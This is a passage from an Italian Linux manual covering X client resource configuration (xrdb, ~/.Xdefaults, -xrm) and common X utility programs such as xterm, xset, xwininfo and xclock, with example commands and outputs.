Ogni programma cliente può essere configurato attraverso delle *risorse*. Si tratta di qualcosa di paragonabile all'assegnamento di valori a determinati oggetti che rappresentano un elemento o un comportamento particolare di un programma.

Queste risorse sono descritte all'interno di file di configurazione e le relative impostazioni vengono attivate attraverso l'uso del programma '**xrdb**' (*X Resources DataBase*).

### 81.2.1 Nomi delle risorse

Le risorse di ogni programma sono stabilite dal programma stesso e solitamente se ne trova l'elenco nella pagina di manuale relativa. Si tratta normalmente del nome del programma, seguito da altri nomi, separati da un punto, riferiti a elementi di gerarchia inferiore, fino a giungere all'elemento finale. Per esempio, '**XClock.input**'.

Nell'indicazione dei nomi di queste risorse si può utilizzare l'asterisco ('**\***'), che viene interpretato nello stesso modo delle shell comuni. In questo modo, si possono indicare gruppi di risorse in modo semplificato.



Tabella 81.3. Elenco di alcune risorse utilizzate più frequentemente.

## 81.2.2 Risorse predefinite

Di norma, la directory '/usr/X11R6/lib/X11/app-defaults/' contiene una serie di file, ognuno riferito a un programma particolare, per il quale vengono dichiarati i valori predefiniti delle risorse di sua competenza.

I nomi di questi file sono abbastanza simili a quelli dei programmi a cui si riferiscono. Tuttavia, per sapere esattamente come viene identificato un programma per ciò che riguarda le sue risorse occorre consultare la sua documentazione.

I file delle risorse possono contenere dei commenti: il punto esclamativo ('**!**') viene utilizzato come l'inizio di una riga da ignorare.

### 81.2.3 ˜/.Xdefaults

Oltre ai file contenuti all'interno di '/usr/X11R6/lib/X11/app-defaults/' è possibile predisporre un file generalizzato di impostazione delle risorse. Di solito si tratta di '˜/.Xdefaults'. Questo file può essere scritto sfruttando le stesse tecniche di precompilazione dei linguaggi di programmazione più recenti.<sup>1</sup>

Oltre al normale commento indicato attraverso il punto esclamativo, si può utilizzare la forma del linguaggio C: '**/\*** ... **\*/**', segnalando così l'inizio e la fine del commento.

• '**#define** *entità*'

Definisce un'entità, ovvero una sorta di variabile booleana che conta solo in quanto esistente o meno.

• '**#ifdef** *entità*'

Se una certa entità è stata definita, esegue le righe seguenti fino a '**#endif**'.

• '**#ifndef** *entità*'

Se una certa entità non è stata definita, esegue le righe seguenti fino a '**#endif**'.

• '**#else**'

Viene usato sia da '**#ifdef**' che da '**#ifndef**' per indicare le righe da eseguire in caso la condizione non si sia verificata.

• '**#endif**'

Viene usato sia da '**#ifdef**' che da '**#ifndef**' per terminare una struttura condizionale.

<sup>1</sup> Infatti, prima di essere elaborato, viene analizzato normalmente dal preprocessore '**cpp**'.

• '**#include** *file*'

Include il contenuto del file indicato, in corrispondenza di quel punto.

• '**/\*** *istruzioni* **\*/**'

Commenta le istruzioni racchiuse in questo modo.

Esempi

Quello che segue è l'esempio di un pezzo del contenuto di un file '˜/.Xdefaults'.

```
! Commentare la riga seguente se lo schermo è di grandi dimensioni.
#define SCHERMO_PICCOLO
#ifdef SCHERMO_PICCOLO
XTerm*geometry: =80x25+1+1
#else
XTerm*geometry: =100x40+1+1
#endif
! Mi piace la calcolatrice verde.
XCalc*background: green
! Voglio una barra del titolo differente.
XCalc*title: Calcolatrice
```
Come si vede, se viene dichiarata l'entità '**SCHERMO\_PICCOLO**', viene definita una geometrica normale per il programma '**XTerm**', altrimenti si usa una dimensione di 100x40. Per commentare la definizione dell'entità, si può fare come nell'esempio seguente:

```
! Commentare la riga seguente se lo schermo è di grandi dimensioni.
/* #define SCHERMO_PICCOLO */
```
# 81.2.4 ˜/.Xresources

All'interno dello script '~/. xinitrc' si incontrano di solito, tra le altre, le righe seguenti.

```
userresources=$HOME/.Xresources
sysresources=/usr/X11R6/lib/X11/xinit/.Xresources
if [ -f $sysresources ]; then
   xrdb -merge $sysresources
fi
if [ -f $userresources ]; then
    xrdb -merge $userresources
fi
```
In pratica, se esiste il file '/usr/X11R6/lib/X11/xinit/.Xresources' viene eseguito il programma '**xrdb**' con l'opzione '**-merge**', utilizzando il contenuto di questo file. Quindi, se esiste il file '˜/ .Xresources' viene eseguito lo stesso programma '**xrdb**' utilizzando anche il contenuto di quest'ultimo file.

Di conseguenza, il file '/usr/X11R6/lib/X11/xinit/.Xresources' deve essere considerato come il luogo in cui definire la configurazione generale, mentre '˜/.Xresources' è quello in cui ogni utente può collocare le proprie personalizzazioni.

Di solito '~/.Xresources' non è presente; il file '~/.Xdefaults' svolge già questo compito.

# 81.2.5 \$ xrdb

xrdb [*opzioni*] [*file*]

'**xrdb**' (*X Resources DataBase*) permette di leggere o modificare le impostazioni delle risorse. Viene usato normalmente per leggere il contenuto di un file e aggiornare di conseguenza l'impostazione corrente delle risorse.

Vedere *xrdb*(1)

#### X: configurazione dei clienti 847

Alcune opzioni

-merge

Aggiunge le impostazioni ottenute dal file indicato.

-query

Permette di ottenere un listato delle impostazioni attive.

#### Esempi

\$ **xrdb -merge ./risorse**

Aggiunge il contenuto del file './risorse' alle impostazioni attuali delle risorse.

### 81.2.6 -xrm

-xrm *risorsa*

La maggior parte dei programmi per X accetta anche questa opzione, eventualmente ripetuta più volte nella stessa riga di comando, per definire una proprietà attraverso una risorsa. Questo permette di definire delle caratteristiche senza intervenire su file di configurazione, senza dover richiamare il programma '**xrdb**' e senza interferire sugli altri programmi eventualmente avviati successivamente.

Esempi

#### \$ **xcalc -xrm '\*background: gold'**

Avvia '**xrdb**' con un colore dorato per lo sfondo. Vengono usati gli apici singoli per evitare che la shell tenti di interpretare l'asterisco.

#### \$ **xcalc -xrm '\*background: gold' -xrm '\*foreground: red'**

Avvia '**xrdb**' con un colore dorato per lo sfondo e con un colore rosso per il primo piano.

# X: programmi di servizio

Una serie di programmi di servizio facilita e rende confortevole l'utilizzo di X. La tabella 82.1 elenca i programmi a cui si accenna in questo capitolo.

| Programma        | Descrizione                                             |
|------------------|---------------------------------------------------------|
| xterm            | Terminale.                                              |
| nxterm           | Terminale.                                              |
| <b>rxvt</b>      | Terminale.                                              |
| xclipboard       | Facilita le operazioni di taglia-copia-incolla.         |
| <b>x</b> lsfonts | Elenco dei tipi di carattere.                           |
| xfontsel         | Visualizzazione dell'aspetto dei tipi di carattere.     |
| xfd              | Mappa dei caratteri.                                    |
| xwininfo         | Informazioni su una finestra.                           |
| xdpyinfo         | Informazioni sulla stazione grafica.                    |
| xset             | Imposta alcune caratteristiche del servente.            |
| xsetroot         | Imposta le caratteristiche della finestra principale.   |
| xidle            | Grafico dell'inattività del sistema.                    |
| xload            | Grafico del carico del sistema.                         |
| xmem             | Grafico della memoria disponibile.                      |
| xkill            | Eliminazione di processo abbinato a una finestra.       |
| xbiff            | Avvisa della presenza di messaggi di posta elettronica. |
| xclock           | Orologio configurabile.                                 |
| xcalc            | Calcolatrice.                                           |

Tabella 82.1. Alcuni programmi di servizio di X.

# 82.1 Terminale

Il primo programma da dover conoscere quando si utilizza X è quello che consente di gestire un terminale a caratteri attraverso una finestra. Il programma utilizzato normalmente per questo scopo è '**xterm**' che tra tutti è il più completo. In alternativa si possono usare programmi simili, a volte con meno funzionalità (come '**nxterm**' e '**rxvt**'), in modo da non sprecare inutilmente risorse.

Il comportamento di un terminale a finestra non è esattamente uguale a quello di una console; ci si accorge subito che i soliti programmi non rispondono alla tastiera nello stesso modo cui si era abituati. Quando ciò accade, vale almeno la pena di provare tutti i programmi di terminale a finestra a disposizione, per determinare quale si comporta nel modo più confacente alle proprie esigenze.

La sintassi semplificata di '**xterm**', '**nxterm**' e '**rxvt**' è la seguente:



Quando il programma viene avviato senza l'opzione '**-e**', viene eseguito quanto contenuto nella variabile '**SHELL**' e se manca viene utilizzato '/bin/sh'.

Se invece si utilizza l'opzione '**-e**', si può specificare il programma da eseguire nella finestra. Ciò può essere utile per preparare dei comandi già pronti all'interno di menù di altri programmi o del gestore di finestre stesso.

Una cosa importante da sottolineare è che le dimensioni della geometria di una finestra di terminale si esprimono in caratteri e non in punti come si fa di solito.

#### Esempi

#### \$ **xterm -font 5x8 -geometry =132x30+0+0**

Avvia una finestra di terminale utilizzando caratteri molto piccoli con una dimensione di 30 righe per 132 colonne, posizionata a partire dall'angolo superiore sinistro dello schermo.

X: programmi di servizio 849

\$ **xterm -e top**

Avvia una finestra di terminale di dimensioni predefinite (80x25) con il programma '**top**'. Quando l'esecuzione di '**top**' viene conclusa, la finestra del terminale si chiude.

# 82.2 Clipboard

Il servente X offre un supporto modesto alla gestione delle operazioni di taglia-copia-incolla. Si tratta esclusivamente delle stringhe (alfanumeriche), per cui tutto si limita alla possibilità di copiare una parte di testo da una finestra di terminale a un'altra.

L'operazione di copia avviene utilizzando il mouse, premendo il tasto sinistro e trascinando in modo da evidenziare il testo desiderato. Per incollare in un'altra applicazione occorre fare in modo che questa passi in primo piano (cioè che la sua finestra diventi quella attiva), poi basta premere il secondo tasto (normalmente è quello centrale) e il testo viene inserito come se venisse digitato, a partire dalla posizione del cursore.<sup>12</sup>

Ci sono anche altri modi per evidenziare un testo, ma quello che conta è che il testo selezionato per la copia deve rimanere evidenziato fino al momento in cui si intende incollare quel testo.

Molti programmi sono in grado di utilizzare questo servizio offerto da X, ma non tutti, specialmente quelli nati per essere compatibili con sistemi operativi molto differenti. Alcuni programmi hanno la necessità di gestire in proprio le funzionalità relative alle operazioni di taglia-copia-incolla, soprattutto quando si tratta di testo formattato, immagini e altro. In questi casi, vengono utilizzati dei meccanismi di comunicazione tra i processi indipendenti dal sistema. Di conseguenza, possono comunicare tra loro solo i processi predisposti per quel particolare sistema di comunicazione. Questo dovrebbe chiarire il motivo per cui il trasferimento di informazioni tra un'applicazione e l'altra, attraverso operazioni di taglia-copia-incolla, funziona solo in alcune situazioni e tra particolari gruppi di programmi.

### 82.2.1 \$ xclipboard

### xclipboard [*opzioni*]

'**xclipboard**' è un programma che facilita l'utilizzo del servizio di taglia-copia-incolla fornito dal servente X. Si tratta di una serie di pagine su cui è possibile scrivere e incollare del testo attraverso il meccanismo normale di X.



Figura 82.1. '**xclipboard**' permette di utilizzare un'area transitoria per il taglia-copia-incolla.

Sotto questo aspetto si tratta di niente di più che una specie di programma per la creazione e modifica di testo. Tuttavia, l'accorgimento della gestione di pagine separate lo rende più pratico per l'uso del tagliacopia-incolla.

Il programma mostra un menù molto semplice composto da alcune voci all'interno di pulsanti grafici:

 $\bullet$  QUIT termina l'esecuzione;

 $1$ Quando non si dispone di un mouse a tre tasti, oppure se il tasto centrale non funziona, si ottiene la funzione del tasto centrale con la pressione simultanea dei due tasti funzionanti.

<sup>2</sup>Per incollare del testo all'interno di un'applicazione VI, occorre prima attivare la modalità di inserimento, altrimenti VI utilizzerà il testo incollato come una serie di comandi. Lo stesso ragionamento vale ovviamente anche per altri programmi che possono utilizzare i caratteri normali sia come testo da inserire che come comandi da eseguire.

- $\bullet$  **DELETE** svuota il contenuto della pagina attiva;
- $N_{EW}$  crea una nuova pagina;
- $\bullet$   $\boxed{\text{SAVE}}$  salva la pagina corrente in un file di testo normale;
- $NExT$  visualizza la pagina successiva;
- $\overline{P_{REFV}}$  visualizza la pagina precedente.

Per incollare del testo in un'applicazione, utilizzando quanto conservato con questo programma, si deve selezionare la pagina che interessa e poi si deve evidenziare il testo desiderato. Quindi si incolla nel modo solito.

# 82.3 Caratteri

Nel capitolo introduttivo a X si è accennato all'organizzazione dei nomi delle fonti tipografiche (usate per la visualizzazione sullo schermo). In particolare, quando i programmi fanno riferimento a una fonte, è consentito normalmente l'uso di simboli jolly (o metacaratteri): l'asterisco e il punto interrogativo. Questi simboli hanno lo stesso significato che gli si attribuisce quando vengono usati per i nomi dei file: l'asterisco corrisponde a qualunque sequenza di caratteri, mentre il punto interrogativo corrisponde a un solo carattere qualsiasi.

Quando attraverso la riga di comando si deve fare riferimento a un modello, cioè un nome che fa uso di simboli jolly, è bene ricordare che la shell interpreta questi simboli se non vengono protetti. Nel caso delle shell derivate da quella di Bourne, basta racchiudere il nome tra apici singoli.

La maggior parte dei programmi, quando deve fare riferimento a una fonte tipografica attraverso la riga di comando, riconosce l'opzione '**-font** *tipo\_di\_carattere*' (abbreviabile anche con '**-fn**').

# 82.3.1 \$ xlsfonts

### xlsfonts [*opzioni*]

'**xlsfonts**' elenca le fonti tipografiche a disposizione in base a quanto specificato attraverso le opzioni. L'opzione più importante è '**-font** *modello*', con la quale è possibile indicare un gruppo di fonti.

### Esempi

#### \$ **xlsfonts**

Elenca tutte le fonti tipografiche a disposizione.

#### \$ **xlsfonts -font '\*'**

Esattamente come nell'esempio precedente, solo che viene indicato espressamente un modello che si riferisce a tutte le fonti tipografiche.

### \$ **xlsfonts -font '-courier-\*'**

Elenca tutte le fonti tipografiche il cui nome inizia per '**-courier-**'.

## 82.3.2 \$ xfontsel

```
xfontsel [opzioni]
```
'**xfontsel**' è un programma che consente di conoscere quali sono le fonti tipografiche a disposizione. È comodo da usare, soprattutto perché fornisce la possibilità di selezionare la fonte attraverso la specificazione delle caratteristiche desiderate per mezzo di un sistema di menù.

## 82.3.3 \$ xfd

```
xfd [opzioni] -font tipo_di_carattere
```
'**xfd**' visualizza l'aspetto e la codifica di una fonte tipografica che deve essere determinata obbligatoriamente dalle opzioni. Di conseguenza, l'utilizzo dell'opzione '**-font**' è obbligatoria.



Figura 82.2. Attraverso '**xfontsel**' si possono visualizzare i tipi di carattere a disposizione.

 $\texttt{-Adobe-Times-Medium-R-Normal} \texttt{-A-10-100-75-75-P-54-ISO8859-1}$ 

Quit | Prov Pays | Noxt Page Select a character

range: 0x0020 (0,32) thru 0x00ff (0,255) upper left: 0x0000 (0,0)



Figura 82.3. Attraverso '**xfd**' si può visualizzare l'insieme di caratteri corrispondente a una certa fonte tipografica.

# 82.4 Informazioni sulle finestre e sul servente

Le informazioni sullo stato di una finestra possono essere utili sia a titolo diagnostico, sia per poter riprodurre le stesse condizioni attraverso la configurazione di opzioni o di risorse.

Le informazioni su un servente possono essere interessanti, in particolare quando vengono richieste a distanza.

82.4.1 \$ xwininfo

xwininfo [*opzioni*]

'**xwininfo**' permette di avere tutte le notizie possibili su una finestra determinata. Emette il risultato attraverso lo standard output, quindi conviene avviare questo programma da una finestra di terminale, se non si intende ridirigere l'output.

#### Alcune opzioni

-id *identificatore\_della\_finestra*

Permette di specificare la finestra della quale si vogliono le informazioni, attraverso il codice esadecimale che la identifica.

-root

Emette le informazioni sulla finestra principale cioè la superficie grafica su cui si collocano le finestre normali.

 $-$ int

Richiede che gli identificatori delle finestre siano emessi in forma decimale, mentre normalmente vengono mostrati in esadecimale.

-children

Emette l'indicazione della finestra principale, di quella genitrice e delle figlie di quella specificata. Permette quindi di avere una visione della dipendenza che c'è tra le finestre, con particolare attenzione alle figlie.

-tree

Emette l'indicazione della finestra principale, di quella genitrice, delle figlie e delle successive, ricorsivamente. Funziona in maniera simile all'opzione '**-children**', con la differenza che mostra tutte le discendenze.

-stats

Emette molte informazioni riferite alla finestra. Corrisponde al comportamento predefinito, quando non si specificano opzioni.

-all

Emette tutte le informazioni possibili.

#### Esempi

\$ **xwininfo**[ *Invio* ]

xwininfo: Please select the window about which you would like information by clicking the mouse in that window.

Il programma invita a utilizzare il mouse per indicare una finestra della quale si vogliono conoscere le informazioni.

xwininfo: Window id: 0x2000002 "rxvt"

```
Absolute upper-left X: 272
Absolute upper-left Y: 165
Relative upper-left X: 0
Relative upper-left Y: 0
Width: 494
Height: 329
Depth: 8
Visual Class: PseudoColor
Border width: 0
```

```
Class: InputOutput
Colormap: 0x26 (installed)
Bit Gravity State: ForgetGravity
Window Gravity State: NorthWestGravity
Backing Store State: NotUseful
Save Under State: no
Map State: IsViewable
Override Redirect State: no
Corners: +272+165 -34+165 -34-106 +272-106
-geometry 80x25-29+143
```
## 82.4.2 \$ xdpyinfo

xdpyinfo [*opzioni*]

'**xdpyinfo**' permette di avere tutte le informazioni possibili su un servente X particolare, eventualmente anche remoto.

#### Alcune opzioni

-display *identificatore\_del\_servente*

Permette di definire esplicitamente le coordinate necessarie a raggiungere il servente che si desidera interrogare.

#### Esempi

#### \$ **xdpyinfo dinkel.brot.dg:0**[ *Invio* ]

```
name of display: dinkel.brot.dg:0.0
version number: 11.0
vendor string: The XFree86 Project, Inc
vendor release number: 3200
maximum request size: 4194300 bytes
motion buffer size: 256
bitmap unit, bit order, padding: 32, LSBFirst, 32
image byte order: LSBFirst
number of supported pixmap formats: 2
supported pixmap formats:
   depth 1, bits_per_pixel 1, scanline_pad 32
   depth 8, bits_per_pixel 8, scanline_pad 32
keycode range: minimum 9, maximum 117
focus: window 0x1800002, revert to Parent
number of extensions: 15
   BIG-REQUESTS
   DOUBLE-BUFFER
   MIT-SCREEN-SAVER
   MIT-SHM
   MIT-SUNDRY-NONSTANDARD
   RECORD
   SHAPE
   SYNC
   XC-MISC
   XFree86-DGA
   XFree86-Misc
   XFree86-VidModeExtension
   XInputExtension
   XKEYBOARD
   XTEST
default screen number: 0
number of screens: 1
screen #0:
 dimensions: 800x600 pixels (271x203 millimeters)
 resolution: 75x75 dots per inch
 depths (2): 1, 8root window id: 0x2a
```

```
depth of root window: 8 planes
 number of colormaps: minimum 1, maximum 1
 default colormap: 0x26
 default number of colormap cells: 256
 preallocated pixels: black 0, white 1
 options: backing-store YES, save-unders YES
 largest cursor: 64x64
 current input event mask: 0x58003d
   KeyPressMask ButtonPressMask ButtonReleaseMask
   EnterWindowMask LeaveWindowMask SubstructureNotifyMask
   SubstructureRedirectMask PropertyChangeMask
 number of visuals: 6
 default visual id: 0x20
 visual:
   visual id: 0x20
   class: PseudoColor
   depth: 8 planes
   available colormap entries: 256
   red, green, blue masks: 0x0, 0x0, 0x0
   significant bits in color specification: 6 bits
 visual:
   visual id: 0x21
   class: DirectColor
   depth: 8 planes
   available colormap entries: 8 per subfield
   red, green, blue masks: 0x7, 0x38, 0xc0
   significant bits in color specification: 6 bits
...
```
Il listato che si ottiene è molto lungo, ma le informazioni più importanti possono essere ritrovate nella prima parte. In particolare si nota la dimensione (800x600), la risoluzione (75x75 dpi), la profondità di colori (8 bit) e di conseguenza il numero di colori a disposizione (256).

# 82.5 Impostazione dello schermo

La configurazione del funzionamento dello schermo riguarda il tipo di interazione tra l'utente e i programmi (tastiera, mouse, salva-schermo), e il tipo di superficie grafica, ovvero la finestra principale.

## 82.5.1 \$ xset

xset [*opzioni*]

'**xset**' permette di definire e leggere una grande quantità di impostazioni che riguardano la stazione grafica (il servente X). Le opzioni particolari di questo programma non utilizzano il trattino tradizionale, o quantomeno non nel modo solito. Quando l'utente che ha impostato la configurazione termina la sua sessione di lavoro, tutto torna al suo valore precedente.

Alcune opzioni

```
-display identificatore_del_servente
```
Permette di definire esplicitamente le coordinate necessarie a raggiungere il servente su cui si desidera intervenire.

 $b \{volume \; tono \; durata\} \mid \{on|off\}$ 

Definisce il suono dell'avvisatore acustico. Utilizzando gli argomenti '**on**' oppure '**off**' si attiva o si disattiva l'avvisatore acustico.

<sup>m</sup> [{*accelerazione* [*soglia*]} | default ]

Permette di definire il valore di accelerazione e di soglia dello spostamento del dispositivo di puntamento. Se non viene indicato alcun valore, oppure se viene utilizzato l'argomento '**default**', si ripristinano le impostazioni predefinite. L'accelerazione può essere stabilita utilizzando un valore intero e genera uno spostamento pari al suo valore moltiplicato per la velocità effettiva dello spostamento, quando questa supera il valore di soglia specificato. In pratica, se lo spostamento è al di sotto della soglia, il movimento del puntatore è lento, se questa viene superata, lo spostamento risulta accelerato.

<sup>r</sup> [on|off]

Abilita o disabilita la ripetizione del tasto premuto a lungo.

<sup>s</sup> [{*durata\_inattività* [*durata\_esposizione*]} | *parola\_chiave* ]

Questa opzione permette l'utilizzo di due argomenti numerici o di una parola chiave. Lo scopo è quello di configurare il comportamento del salva-schermo. La durata di inattività rappresenta il tempo, in secondi, che deve trascorrere prima che si attivi il salva-schermo; la durata di esposizione riguarda il caso in cui si utilizzi un'immagine al posto dello schermo nero; rappresenta il tempo in cui questa immagine può rimanere ferma. Segue l'elenco e la descrizione delle parole chiave.

• default

Pone tutti i valori a quanto stabilito in modo predefinito.

 $\{$  on  $\circ$  of f

Attiva o disattiva la modalità.

 $\{blank| noblank\}$ 

In alcuni sistemi, non è possibile o non si desidera oscurare completamente lo schermo. '**blank**' utilizza l'oscuramento, mentre '**noblank**' utilizza un'immagine e in tal caso si fa uso della durata di esposizione per sapere quanto tempo questa immagine può stare ferma.

• activate

Attiva immediatamente il salva-schermo.

• reset

Disattiva il salva-schermo se è attivo.

#### q

Permette di ottenere le informazioni relative a tutte le impostazioni a cui può accedere '**xset**'.

#### Esempi

\$ **xset b 100 1000 100**

Imposta un suono acuto e breve per l'avvisatore acustico.

\$ **xset m 10 5**

Imposta un mouse veloce.

\$ **xset m 4 2**

Imposta un mouse normale.

```
$ xset s 30 s blank
```
Fissa la durata di attesa per l'attivazione del salva-schermo a 30 secondi e stabilisce che deve trattarsi di uno schermo nero.

```
$ xset q[ Invio ]
```
Keyboard Control: auto repeat: on key click percent: 0 LED mask: 00000000 auto repeat delay: 500 repeat rate: 5 auto repeating keys: 00feffffdffffbbf fa9fffffffdf3d00 0000000000000000 0000000000000000 bell percent: 100 bell pitch: 200 bell duration: 1000 Pointer Control: acceleration: 4/1 threshold: 4 Screen Saver: prefer blanking: yes allow exposures: yes timeout: 30 cycle: 1 suspend time: 900 off time: 1800 Colors: default colormap: 0x26 BlackPixel: 0 WhitePixel: 1 Font Path: /usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/ Bug Mode: compatibility mode is disabled

Visualizza la configurazione corrente.

# 82.5.2 \$ xsetroot

### xsetroot [*opzioni*]

'**xsetroot**' permette di gestire le caratteristiche della finestra principale, ovvero la superficie grafica su cui si appoggiano le finestre normali.

#### Alcune opzioni

-display *identificatore\_del\_servente*

Permette di definire esplicitamente le coordinate necessarie a raggiungere il servente su cui si desidera intervenire.

-def

Ripristina l'impostazione predefinita.

-cursor *file\_puntatore file\_maschera*

Permette di definire un'immagine diversa per il puntatore che appare quando questo si trova sulla superficie della finestra principale. Per realizzare questi file si può usare il programma '**bitmap**' (vedere *bitmap*(1)), e in particolare è opportuno che il file della maschera sia completamente nero.

-bitmap *immagine\_bitmap*

Permette di definire una piccola immagine da usare ripetitivamente come fondale.

```
-gray | -grey
```
Rende lo sfondo grigio.

-solid *colore*

Definisce il colore dello sfondo.

#### Esempi

```
$ xsetroot -solid gold
```
Colora lo sfondo con la tinta '**gold**'.

# 82.6 Programmi di servizio vari

Alcuni programmi, per quanto semplici, sono di grande utilità, e per questo è opportuno conoscerne almeno l'esistenza.

Il controllo dell'utilizzo delle risorse di sistema può essere fatto attraverso '**xidle**', '**xload**' e '**xmem**', che, rispettivamente, servono per visualizzare il grafico: dell'inattività del sistema, del carico di sistema; della memoria disponibile.

```
xidle [opzioni]
xload [opzioni]
xmem [opzioni]
```
A volte si ha la necessità di concludere l'esecuzione di un'applicazione in modo più o meno violento perché questa è sfuggita al controllo. Di solito, per ottenere questo risultato si utilizza l'invio di un segnale attraverso una shell. Quando si tratta di applicazioni per X si può utilizzare una tecnica in più: si comunica al servente di terminare la connessione con l'applicazione che si desidera concludere. Ciò si può ottenere attraverso una funzione fornita dal gestore di finestre o da un programma apposito: '**xkill**'.

```
xkill [opzioni]
```
'**xkill**' permette di eliminare un programma funzionante in una finestra del sistema grafico X. Quando viene utilizzato senza argomenti, '**xkill**' trasforma il puntatore in un'immagine speciale (solitamente si tratta di un teschio nero) e permette di indicare direttamente la finestra da eliminare. Basta un clic e si ottiene il risultato.

Quando si utilizza prevalentemente il sistema grafico, si può avere la necessità di essere avvisati in presenza di posta elettronica nella propria casella. Alcuni gestori di finestre forniscono già questo tipo di informazione, ma in mancanza di altro, '**xbiff**' svolge questo compito:

xbiff [*opzioni*]

'**xbiff**' è un programma molto semplice che si limita ad avvisare quando il file utilizzato per ricevere la posta elettronica risulta contenere qualcosa. Il programma è altamente configurabile, sia attraverso le opzioni che attraverso le risorse. In particolare, vale la pena di considerare l'opzione '**-file** *file*', con cui si può indicare a '**xbiff**' di controllare un file differente rispetto a quello predefinito.



Figura 82.4. '**xbiff**' quando il file della posta elettronica è vuoto e quando ci sono dei messaggi.

Nelle sezioni successive si descrivono altri programmi di servizio un po' più importanti.

### 82.6.1 \$ xclock

xclock [*opzioni*]

'**xclock**' è un programma molto semplice che si occupa di visualizzare l'ora. Dal momento che è possibile visualizzare l'ora in modo digitale (numerico), l'opzione '**-font**' ha significato e può essere utile per cambiare l'aspetto dei caratteri.

# Sun Oct 12 16:06:46 1997

Figura 82.5. '**xclock -digital -font '-adobe-times-bold-i-\*--24-\*'**'

Alcuni gestori di finestre forniscono già un orologio attraverso i loro componenti; in questi casi non serve utilizzare '**xclock**'. 3

Alcune opzioni

-analog

Mostra l'ora in modo analogico.

-digital

Mostra l'ora in forma numerica.

Alcune risorse

\*analog: {on|off}

Mostra l'ora in modo analogico ('**on**') oppure digitale ('**off**').

## 82.6.2 \$ xcalc

xcalc [*opzioni*]

'**xcalc**' è una calcolatrice semplice e potente. Il suo funzionamento è abbastanza intuitivo, se non si desidera utilizzare la notazione polacca inversa, ma si tratta di un programma altamente configurabile ed eventualmente vale la pena di consultare la documentazione originale: *xcalc*(1).

Alcune opzioni

-rpn

Imposta l'aspetto e il funzionamento secondo la notazione polacca inversa.

<sup>3</sup>Esistono almeno altri due programmi per visualizzare l'ora: '**oclock**' e '**rclock**'.

Alcune risorse

$$
\star_{\mathrm{rpn}} \colon \left\{\text{on} \middle| \text{off} \right\}
$$

Imposta o annulla l'aspetto e il funzionamento secondo la notazione polacca inversa.

# X: gestione delle immagini alla vecchia maniera

La prima cosa che si desidera fare quando si dispone di un ambiente grafico, quale è X, è quella di poter disegnare ed elaborare immagini. I primi programmi che permettevano di fare queste cose, appartenendo al software libero, sono stati un po' strani e non uniformi tra loro per quanto riguarda il loro utilizzo. Attualmente le cose stanno cambiando, ma conviene comunque tenere conto anche dei programmi più vecchi, che possono essere utili in situazioni particolari.

La tabella 83.1 elenca i programmi a cui si accenna in questo capitolo. Per la precisione si fa riferimento ai nomi degli eseguibili.



Tabella 83.1. Alcuni programmi applicativi tradizionali per la gestione delle immagini.

